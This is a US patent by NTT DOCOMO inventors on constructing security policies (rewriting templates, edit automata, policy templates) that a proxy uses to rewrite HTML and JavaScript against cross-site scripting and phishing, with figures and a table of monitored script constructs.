United States Patent
Kikuchi et al.

(10) Patent No.: US 9,686,288 B2
(45) Date of Patent: Jun. 20, 2017

(54) METHOD AND APPARATUS FOR CONSTRUCTING SECURITY POLICIES FOR WEB CONTENT INSTRUMENTATION AGAINST BROWSER-BASED ATTACKS

(75) Inventors: Haruka Kikuchi, Kanagawa (JP); Dachuan Yu, Foster City, CA (US); Ajay Chander, San Francisco, CA (US)

(73) Assignee: NTT DOCOMO, INC., Tokyo (JP)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 1091 days.

(21) Appl. No.: 12/323,359

(22) Filed: Nov. 25, 2008

(65) Prior Publication Data
US 2009/0193497 A1  Jul. 30, 2009

Related U.S. Application Data

(60) Provisional application No. 61/023,548, filed on Jan. 25, 2008.

(51) Int. Cl.
*H04L 29/06* (2006.01)
*G06F 21/54* (2013.01)

(52) U.S. Cl.
CPC ............ *H04L 63/102* (2013.01); *G06F 21/54* (2013.01); *H04L 63/14* (2013.01)

(58) Field of Classification Search
CPC .. G06F 9/328; G06F 11/3664; G06F 11/3696; G06F 17/2247; G06F 17/227; G06F 17/248; G06F 21/54; G06F 21/562–21/568; H04L 63/14–63/1491
USPC .......................................... 726/1, 14, 22–25
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 6,311,327 B1 | 10/2001 | O'Brien et al. |
| 7,107,580 B2 | 9/2006 | Zemach et al. |
| 7,315,903 B1 | 1/2008 | Bowden |
| 7,752,613 B2 | 7/2010 | Guo et al. |
| 2003/0097378 A1 | 5/2003 | Pham et al. |
| 2003/0101381 A1 | 5/2003 | Mateev et al. |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| JP | 2004-139372 | 5/2004 |
| JP | 2009-501392 | 1/2009 |

(Continued)

OTHER PUBLICATIONS

Ligatti et al. "Edit automata: enforcement mechanisms for run-time security policies". Published: Springer-Verlag 2004, Digital Object Identifier (DOI) 10.1007/s10207-004-0046-8. Published: Oct. 26, 2004.*

(Continued)

*Primary Examiner* — Linglan Edwards
*Assistant Examiner* — Kevin Betchel
(74) *Attorney, Agent, or Firm* — Blakely, Sokoloff, Taylor & Zafman LLP

(57) ABSTRACT

A method and apparatus is disclosed herein for constructing security policies for content instrumentation against attacks. In one embodiment, the method comprises constructing one or more security policies for web content using at least one rewriting template, at least one edit automata policy, or at least one policy template; and rewriting a script program in a document to cause behavior resulting from execution of the script to conform to the one or more policies.

31 Claims, 11 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2005/0240999 A1* | 10/2005 | Rubin et al. | 726/22 |
| 2006/0259763 A1 | 11/2006 | Cooperstein et al. | |
| 2007/0107057 A1 | 5/2007 | Chander et al. | |
| 2007/0113282 A1* | 5/2007 | Ross | 726/22 |
| 2007/0136811 A1* | 6/2007 | Gruzman et al. | 726/24 |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| WO | WO 2005/121953 | 12/2005 |
| WO | WO 2006/025050 | 3/2006 |
| WO | WO 2007/011579 | 1/2007 |
| WO | 2007/058882 | 5/2007 |
| WO | WO 2008/002456 A2 | 1/2008 |

OTHER PUBLICATIONS

Bauer, Lujo, et al., "Composing Security Policies with Polymer", PLDI 2005, Jun. 12-15, 2005, Chicago, Illinois, pp. 305-314.
Reis, Charles, et al., "BrowserShield: Vulnerability-Driven Filtering of Dynamic HTML", 14 pages.
Yu, Dachuan, et al., "JavaScript Instrumentation for Browser Security", Jan. 2007, pp. 237-249.
Evans, David, et al., "Flexible Policy-Directed Code Safety", IEEE Security and Privacy, May 1999, pp. 1-14.
Kikuchi, Haruka, et al., "JavaScript Instrumentation in Practice", Docomo USA Labs Technical Report, pp. 1-20.
Huang, F.Y., et al., "Adaptiveness in Well-Typed Java Bytecode Verification", Proceedings of the 2006 Conferece of the Center for Advances Studies on Collaborative Research, Oct. 2006, pp. 1-15.
PCT International Search Report for PCT Patent Application No. PCT/US2009/031561, dated Jul. 30, 2009, 4 pages.
PCT Written Opinion of the International Searching Authority for PCT Patent Application No. PCT/US2009/031561, dated Jul. 30, 2009, 9 pages.
PCT International Preliminary Report on Patentability for PCT Patent Application No. PCT/US2009/031561, Jan. 25, 2009, 9 pgs.
Notice of Reasons for Rejection, including English translation, mailed Jun. 4, 2013 for Japanese application No. 2010-544396, 10 pages.
Anderson, C, et al, "Towards Type Inference for JavaScript," In 19th European Conference on Object-Oriented Programming, Glasgow, UK, Jul. 2005, 25 pages.
Chou, N, et al, "Client-Side Defense Against Web Based Identity Theft," In 11tha Annual Network and Distributed System Security Symposium, San Diego, CA, Feb. 2004, 16 pages.
Chou, N, et al, "SpoofGaurd," <http://crypto.stanford.edu/SpoofGuard/>, In 11tha Annual Network and Distributed System Security Symposium, San Diego, CA, Feb. 2004, 4 pages.
Di Lucca, G.A., et al, "Identifying Cross Site Scripting Vulnerabilities in Web Applications," In 6th IEEE International Workshop on Web Site Evolution, Washington DC, Sep. 2004, pp. 71-80.

ECMA International, ECMAScript Language Specification, Standard ECMA-262, 3rd Edition, <http://www.ecma-international.org/publications/files/ECMA-ST/Ecma-262.pdf>, Dec. 1999, 188 pages.
Erlingsson, U, et al, "SASI Enforcement of Security Policies: A Retrospective," In New Security Paradigms Workshop, ACM, Ontario, Canada, Sep. 1999, 9 pages.
Garrett, J.J., "Ajax: A New Approach to Web Applications," Adaptive Path essay, <http://www.adaptivepath.com/publications/essays/archives/000385.php>, Feb. 2005, 5 pages.
Hansen, R, "XSS Cheat Sheet," Appendix of OWASP 2.0 Guide, Up-to-date version available at <http://ha.ckers.org/xss.html>, Apr. 2005.
Hors, et al, "Document Object Model (DOM) Level 3 Core Specification," W3C candidate recommendation, available at <http://www.w3.org/TR/2003/CR-DOM-Level-3-Core-20031107>, Nov. 2003, 214 pages.
Kesteren, et al, "The XMLHttpRequest Object," W3C Working Draft, available at <http://www.w3.org/TR/XMLHttpRequest/>, 2006.
Ligatti, J, et al, "Edit Automata: Enforcement Mechanisms for Run-Time Security Policies," International Journal of Information Security, vol. 4, No. 1, Feb. 1, 2005, pp. 2-16.
Maebe, Jonas, et al, "Instrumenting Self-Modifying Code," Fifth International Workshop on Automated and Algorithmic Debugging, Sep. 2003, 12 pages.
Medel, R, et al, "A Typed Assembly Language for Non-Interference," Stevens Institute of Technology, Hoboken, NJ, 2005, 15 pages.
Medel, R, et al, "Non-Interference for a Typed Assembly Language," Stevens Institute of Technology, Hoboken, NJ, May 13, 2005, 12 pages.
Parr, T, et al, "ANTLR Reference Manual," Reference manual available at <http://www.antlr.org/>, Jan. 2005, 5 pages.
Saltzer, et al, "The Protection of Information in Computer Systems," Proceedings of the IEEE, 63(9), Sep. 1975, pp. 1278-1308.
Schnieder, "Enforceable Security Policies," Transactions on Information and System Security, 3(1), Feb. 2000, pp. 30-50.
Su, et al, "The Essence of Command Injection Attacks in Web Applications," In 33rd ACM SIGPLAN-SIGACT Symposium on Principles of Programming Languages, Charleston, SC, ACM, Jan. 2006, pp. 372-382.
Thiemann, P, "Towards a Type System for Analyzing JavaScript Programs," In 14th European Symposium on Programming, Springer-Verlag, Edinburgh, UK, Apr. 2005, 15 pages.
Wahbe, et al, "Efficient Software-Based Fault Isolation," In 14th ACM Symposium on Operating Systems Principles, ACM, Asheville, NC, Dec. 1993, pp. 203-216.
Walker, "A Type System for Expressive Security Policies," In 27th ACM SIGPLAN-SIGACT Symposium on Principles of Programming Languages, ACM, Boston, MA, Jan. 2000, pp. 254-267.
Yu, D, et al, "A Typed Assembly Language for Confidentiality," DoCoMo Communications Laboratories, Springer-Verlag, Berlin, Heidelberg, Mar. 2006, pp. 162-179.

* cited by examiner

METHOD AND APPARATUS FOR CONSTRUCTING SECURITY POLICIES FOR WEB CONTENT INSTRUMENTATION AGAINST BROWSER-BASED ATTACKS

PRIORITY

The present patent application claims priority to and incorporates by reference the corresponding provisional patent application Ser. No. 61/023,548, titled, "A Method And Apparatus For Constructing Security Policies For Web Content Instrumentation Against Browser-Based Attacks," filed on Jan. 25, 2008.

RELATED APPLICATIONS

This application is related to the application entitled Program Instrumentation Method and Apparatus for Constraining the Behavior of Embedded Script in Documents, concurrently filed on Jun. 20, 2007, U.S. patent application Ser. No. 11/765,918, assigned to the corporate assignee of the present invention.

FIELD OF THE INVENTION

The present invention relates to the field of computer programming; more particularly, the present invention relates to construction of security policies for hypertext markup language documents and/or client-side scripting programs.

BACKGROUND OF THE INVENTION

Browser-based attacks are becoming one of the major security threats Web users are exposed to. For example, such attacks may be carried out by exploiting vulnerabilities in legitimate websites, impersonating legitimate websites to steal users' confidential information, exploiting vulnerabilities in web browsers, etc.

As an example of a browser-based attack, Cross-Site Scripting (XSS) is one of the most common vulnerabilities found in Web applications. A vulnerable website may propagate malicious JavaScript code into a webpage due to the lack of proper input validation on the server's side. The malicious code, now coming from the website, gains the privilege of the domain of the website. For instance, it may read the cookie set by the website and send it to an attacker.

As another example of a browser-based attack, phishing attacks trick users into visiting phishing sites (e.g., malicious websites that impersonate legitimate websites). Such attacks typically work by copying information from the corresponding legitimate sites and presenting misleading identification information (e.g., contents in location and status bars) with JavaScript code.

Although browsers generally apply some common mechanisms such as the same-origin principle to limit the interaction between web contents from different domains, the protection provided is very coarse-grained. The two types of attacks described above can both be carried out without violating the same-origin principle. In addition, browsers may sometimes have exploitable vulnerabilities due to implementation flaws.

Recent research applies code instrumentation to address browser vulnerabilities, as described in BrowserShield: Vulnerability-Driven Filtering of Dynamic HTML, by Charlie Reis, John Dunagan, Helen J. Wang, Opher Dubrovsky and Saher Esmeir, published in OSDI 2006. Such research, however, does not provide a policy construction framework for policy writers.

Code instrumentation has also been applied to enforce various security policies for Java programs, as described in *Composing security policies with Polymer*, by Lujo Bauer, Jay Ligatti and David Walker, published in PLDI 2005. This approach provides a policy framework which supports the composition of security policies. However, the techniques are not applicable to Web contents written in HTML and JavaScript, mainly because JavaScript is a dynamic language and environment. When instrumenting Java programs, only methods need to be monitored, which cannot be altered once defined. In contrast, in Web contents written in HTML and JavaScript, many different syntactic categories need to be monitored for sufficient policy enforcement, and new contents (not available statically) can be generated at runtime through higher-order script and reflection.

SUMMARY OF THE INVENTION

A method and apparatus is disclosed herein for constructing security policies for content instrumentation against attacks. In one embodiment, the method comprises constructing one or more security policies for web content using at least one rewriting template, at least one edit automata policy, or at least one policy template; and rewriting a script program in a document to cause behavior resulting from execution of the script to conform to the one or more policies.

BRIEF DESCRIPTION OF THE DRAWINGS

The present invention will be understood more fully from the detailed description given below and from the accompanying drawings of various embodiments of the invention, which, however, should not be taken to limit the invention to the specific embodiments, but are for explanation and understanding only.

DETAILED DESCRIPTION OF THE PRESENT INVENTION

Figure 1:

FIG. 1 illustrates one embodiment of an architecture for instrumentation and enforcement mechanisms for web content.

A system and method for policy construction are described. The constructed policies are enforced on hypertext markup language (HTML) documents and/or client-side scripting programs embedded therein. In one embodiment, the client-side scripting program is a JavaScript program. For policy writers, policy construction interfaces are provided at different levels. In one embodiment policy construction utilizes rewriting templates, edit automata, policy templates, and built-in policies.

In one embodiment, a rewriting template is defined as a low level interface for specifying what syntactic constructs to monitor and how to rewrite them. This provides sufficient expressiveness for policy construction, but exposes more low-level details than may be desirable.

In one embodiment, a higher level of policy construction is more directly based on the notion of edit automata, referred to herein as EA policies. In one embodiment, edit automata are supported using an XML representation, which are compiled into rewriting rules. In one embodiment, edit automata are general purpose (e.g., policy rules abstracted from a particular programming language, platform, etc.), and browser-based security policies further benefit from domain-specific abstractions.

In one embodiment, reoccurring patterns or policies are organized as policy templates, which, in the embodiments discussed below, are templates of specialized edit automata. In one embodiment, an XML representation is used for policy templates, which enables a natural composition of simple templates to form compound templates. In one embodiment, some rewriting rules are applied for common security enforcement and instrumentation correctness. In one embodiment, these rewriting rules are referred to as built-in policies, and are mainly for the instrumentation of runtime-generated HTML document pieces and/or JavaScript code.

In the following description, numerous details are set forth to provide a more thorough explanation of the present invention. It will be apparent, however, to one skilled in the art, that the present invention may be practiced without these specific details. In other instances, well-known structures and devices are shown in block diagram form, rather than in detail, in order to avoid obscuring the present invention.

Some portions of the detailed descriptions which follow are presented in terms of algorithms and symbolic representations of operations on data bits within a computer memory. These algorithmic descriptions and representations are the means used by those skilled in the data processing arts to most effectively convey the substance of their work to others skilled in the art. An algorithm is here, and generally, conceived to be a self-consistent sequence of steps leading to a desired result. The steps are those requiring physical manipulations of physical quantities. Usually, though not necessarily, these quantities take the form of electrical or magnetic signals capable of being stored, transferred, combined, compared, and otherwise manipulated. It has proven convenient at times, principally for reasons of common usage, to refer to these signals as bits, values, elements, symbols, characters, terms, numbers, or the like.

It should be borne in mind, however, that all of these and similar terms are to be associated with the appropriate physical quantities and are merely convenient labels applied to these quantities. Unless specifically stated otherwise as apparent from the following discussion, it is appreciated that throughout the description, discussions utilizing terms such as "processing" or "computing" or "calculating" or "determining" or "displaying" or the like, refer to the action and processes of a computer system, or similar electronic computing device, that manipulates and transforms data represented as physical (electronic) quantities within the computer system's registers and memories into other data similarly represented as physical quantities within the computer system memories or registers or other such information storage, transmission or display devices.

The present invention also relates to apparatus for performing the operations herein. This apparatus may be specially constructed for the required purposes, or it may comprise a general purpose computer selectively activated or reconfigured by a computer program stored in the computer. Such a computer program may be stored in a computer readable storage medium, such as, but is not limited to, any type of disk including floppy disks, optical disks, CD-ROMs, and magnetic-optical disks, read-only memories (ROMs), random access memories (RAMs), erasable programmable read only memories (EPROMs), electrically erasable programmable read only memories (EEPROMs), magnetic or optical cards, or any type of media suitable for storing electronic instructions, and each coupled to a computer system bus.

The algorithms and displays presented herein are not inherently related to any particular computer or other apparatus. Various general purpose systems may be used with programs in accordance with the teachings herein, or it may prove convenient to construct more specialized apparatus to perform the required method steps. The required structure for a variety of these systems will appear from the description below. In addition, the present invention is not described with reference to any particular programming language. It will be appreciated that a variety of programming languages may be used to implement the teachings of the invention as described herein.

Web Content Instrumentation

Web contents may be instrumented before they are rendered in browsers, so that interposition mechanisms can monitor and confine web content behaviors. These mechanisms are discussed in the context of a rigorous framework, which assumes that security policies are given in the form of edit automata. These processes and security enforcement mechanisms for browsers are described in U.S. application Ser. No. 11/765,918, entitled, "Program Instrumentation Method and Apparatus for Constraining the Behavior of Embedded Script in HTML Documents," and published as U.S. 2008-0083012 A1. The construction of such policies, however, is kept abstract.

In the embodiments described herein, the practical construction of such security policies is described. The practical construction of security policies is important because many syntactic constructs are involved when specifying security policies for use in the real world. A good policy construction method is also useful for the maintenance and updating of security policies in accordance with the evolution of both browser functionalities and security attacks. The enforcement of such constructed policies is also described in greater detail below.

In one embodiment, security policies are constructed using a policy compiler offline, and are incorporated into incoming contents as regular client-side scripting code. In one embodiment, the client-side scripting code enforces the desired security policies when executed on the client browsers. In the embodiments discussed herein, the client-side scripting code may be any of JavaScript, Flash, ActionScript, etc. For ease of discussion, JavaScript will be utilized for the discussion and examples herein. However, the techniques described herein are applicable to various client-side scripting code types.

FIG. 1 illustrates one embodiment of an architecture for instrumentation and enforcement mechanisms for web content. As illustrated in FIG. 1, exemplary code snippets are shown. In one embodiment, incoming HTML documents, such as document 112, possibly with JavaScript code embedded therein, are intercepted by the instrumentation proxy 114. In one embodiment, document 112 may include embedded JavaScript code. In one embodiment, instrumentation proxy 114 is deployed either as a proxy server in between browsers and web content, or as part of browsers themselves.

In one embodiment, instrumentation proxy 114 is implemented as a proxy program situated on a network gateway (or enterprise firewall). Thus, instrumentation proxy 114 is maintained separately from web content and JavaScript code of concern. In one embodiment, browser 122 consults instrumentation proxy 114 for all incoming web traffic, and instrumentation proxy 114 responds with instrumented client-side scripting programs (e.g., JavaScript, Flash, ActionScript, etc. programs) as discussed herein. In one embodiment, by implementing instrumentation proxy 114 as a proxy between original web content and web browser, a centralized interposition and policy management technique are provided. Furthermore, by implementing instrumentation proxy 114 as a proxy, no changes are required to client web browser 122, and instrumented web content is accessible to multiple browser types (with small exceptions discussed below). A proxy based architecture for instrumentation proxy 114 further results in minimal computational requirements imposed on client devices for securely rendering web pages, and thus is suitable for deployment with the use of mobile device web browsers.

In one embodiment, the instrumentation proxy 114 receives policy input, in the form of rewriting rules 108. In one embodiment, instrumentation is processed as syntax-directed rewriting in accordance with rewriting rules 108. In the extreme case, where no rewriting rules 108 match the incoming contents of document 112, the instrumentation process will essentially be an identity function. In one embodiment, rewriting rules 108 are generated by the policy compiler 102.

In one embodiment, policy compiler 102 receives input in the form of policy templates 104, which policy compiler instantiates 130 into security policies 106. In one embodiment, security policies 106 are edit automata specified in corresponding XML representations, as discussed in greater detail below. The security policies 106 are then translated 132 into rewriting rules 108, which are to be taken as the input to instrumentation proxy 114.

In one embodiment, rewriting rules 108 further receive input of instances of rewriting templates 110. In one embodiment, rewriting templates 110 represent recurring policy scenarios, which are not constructed on the fly, but which address common or recurring security policy issues. Rewriting templates are instantiated 134 and supplied as rewriting rules 108 input to instrumentation proxy 114.

In one embodiment, security module 118 is incorporated into the Web contents being instrumented by instrumentation proxy 114. Instrumented Web pages internally refer to the security module 118. The instrumented contents 120 are delivered to and rendered inside the client browser 122. In one embodiment, runtime checks can be invoked during the rendering at client browser 122 for security policy enforcement.

In one embodiment, the instrumentation framework of FIG. 1 supports the instrumentation of runtime-generated contents (e.g., HTML documents and JavaScript code such as runtime-generated document 116) at runtime on demand. To enable this, the instrumentation proxy 114 provides two special functions for the instrumentation of HTML documents and JavaScript code respectively. These functions are to be invoked from inside the JavaScript code in the instrumented documents. In one embodiment, syntactic constructs which require runtime instrumentation are explicitly specified as rewriting rules 108.

Figure 2:

FIG. 2 illustrates one embodiment of policy compilation.

FIG. 2 illustrates one embodiment of policy compilation. In one embodiment, the internal flow of a policy compilation process, such as a policy compilation process utilized by policy compiler 102, is given as a multi-step transformation.

In the embodiment of FIG. 2, the compilation process transitions from left to right. The numbers on the edges indicate the number correspondence of the input and output. For instance, an instance of a policy template 202 can be internally transformed into EA policies 204, and then each policy generates a rewriting template instance 206, a transition function 208, and zero or more replacement actions 210 and states 212.

In one embodiment, built-in policies 214 may go through a similar compilation process. Since, in one embodiment, built-in policy 214 may be either a policy template instance, an EA policy, or a rewriting template instance, a horizontally expanded box is used in the diagram. Utility functions 218 are also supplied as part of the compiler. In one embodiment, the utility functions may be incorporated into the security module 220. Examples of utility functions include those for initializing the security module, requesting on-demand instrumentation, runtime interactions with browser users, etc.

Figure 3:

FIG. 3 is a flow diagram of one embodiment of a process for instrumenting script programs embedded in documents.

FIG. 3 is a flow diagram of one embodiment of a process for instrumenting script programs embedded in documents. The process is performed by processing logic that may comprise hardware (e.g., circuitry, dedicated logic), software (such as is run on a general purpose computer system or dedicated machine), or a combination of both.

Referring to FIG. 3, the process begins by processing logic constructing one or more security policies (processing block 300). In one embodiment, the one or more security policies are constructed for web content instrumentation. In one embodiment, rewriting templates, edit automata policies, policy templates, and built-in templates are used by processing logic during construction.

Processing logic then rewrites a script program in a document to cause behavior resulting from execution of the script to conform to the one or more policies (processing block 301). In one embodiment, the document is a document downloaded to a browser in a client. In one embodiment, the document is an HTML document. In one embodiment, the script program is JavaScript. In another embodiment, the script program is Flash, ActionScript, etc. program. In one embodiment, the script program comprises self-modifying code. The self-modifying code may comprise dynamically-generated JavaScript.

Figure 4:

FIG. 4 illustrates one embodiment of a structure for an instrumented document.

FIG. 4 illustrates one embodiment of a structure for an instrumented document 402. In one embodiment, based on rewriting rules provided by a policy compiler 102, the instrumentation proxy of FIG. 1, operating as an instrumentor, replaces the relevant syntactic constructs in the incoming contents with calls to their redirector functions 454, which are part of the inserted security module 404 of instrumented document 402. In one embodiment, redirector functions 454 call transition functions 456 for maintaining edit automata at runtime, and invoke replacement actions 458 provided by policy writers. The redirector functions 454 and replacement actions 458 may also refer to utility functions 460 as needed. The security module is assumed to be loaded by the client browser before the rewritten code 406.

In one embodiment, the flow of code execution for instrumented document 402 is depicted using arrows. In one embodiment, redirector functions 454 of security module 404 may be called from the rewritten code 406. These functions dispatch the execution to appropriate transition functions 456 using runtime information. For example, to handle the object method window.open, all method calls to open in the original document are replaced using a call to a redirector function, and runtime checks are applied to see if the parent object of the method call indeed holds a reference to the window object initially set by the browser environment.

In one embodiment, redirector functions 454 may dispatch operations not only to functions residing in the security module 404 of the current document (e.g., the document rendered in the current browser window or frame), but also to functions residing in the security module of a related document (not shown) (e.g., a document rendered in a related browser window or frame).

Rewriting Templates

In one embodiment, rewriting templates are defined to help organize syntactic categories of monitored actions. Some examples include property accesses, function and method calls, object creations, etc. In one embodiment, for most categories of rewriting templates, associated parameters such as property names (in JavaScript), parent object names (in JavaScript), and tag/attribute names (in HTML) are specified in the template to uniquely identify the monitored actions. In one embodiment, concrete instances of rewriting templates are obtained by instantiating the templates with specific and associated parameters.

Rewriting templates may be derived for various operations in web content. Table 1 lists exemplary rewriting templates:

TABLE 1

| Template Name | Purpose of Template | Template Format | Instance Example |
|---|---|---|---|
| Get object property: get | To rewrite property accesses, e.g., document.cookie | (get, parentObject, propertyName) | (get, document, cookie) |
| Call object method: call | To rewrite object method calls, e.g., document.write( ) | (call, parentObject, methodName) | (call, document, write) |
| Get default property: dget | To rewrite accesses to default properties | (dget, propertyName) | (dget, location) |
| Call default method: dcall | To rewrite calls to default functions | (dcall, methodName) | (dcall, open) |
| Set object property: set | To rewrite assignments to object properties | (set, parentObject, propertyName) | (set, location, href) |
| Set default property: dset | To rewrite assignments to default properties | (dset, propertyName) | (dset, location) |
| Handle event handlers appeared as attributes of HTML tags: evtHTML | To rewrite event handlers (JavaScript expressions) appearing within HTML tags as attribute values, e.g., <button onclick="alert( )"> | (evtHTML, tagName, attributeName) | (evtHTML, button, onclick) |
| Foreign source: fsrc | To rewrite implicit HTTP request, such as those through <img src="URL"> and <iframe src="URL"> | (fsrc) | N/A |
| Create new object: newobj | To rewrite object creation, e.g., new Function( ) | (newobj) | N/A |
